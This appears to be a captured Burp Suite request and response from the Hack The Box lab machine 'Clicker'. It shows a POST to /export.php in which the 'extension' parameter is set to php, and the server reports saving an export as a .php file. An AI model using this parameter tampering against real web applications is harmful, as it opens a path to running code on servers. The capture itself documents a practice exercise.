 Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://clicker.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in%20exports/top_players_wye7laki.txt
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=or8p6u9cq3asa5p1qjvmfaq6kl
14 Connection: close
15
16 threshold=1000000&extension=php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 10 Dec 2023 20:50:13 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in exports/top_players_bph182y3.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12